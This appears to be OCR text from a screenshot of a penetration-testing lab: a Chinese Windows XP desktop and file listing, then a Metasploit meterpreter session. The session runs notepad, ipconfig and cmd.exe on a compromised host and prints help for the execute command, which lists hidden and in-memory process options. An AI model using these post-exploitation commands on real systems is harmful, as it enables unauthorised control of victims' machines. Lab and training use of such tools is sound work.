 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
文件系统
android.apk
主文件夹
Firefox ESR
123.exe
AjPsXhEG.jp-
eg
meterpreter > execute -f notepad.exe
Process 1544 created.
meterpreter > execute -f ipconfig
Process 1284 created.
meterpreter > execute -f cmd.exe
Process 1356 created.
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token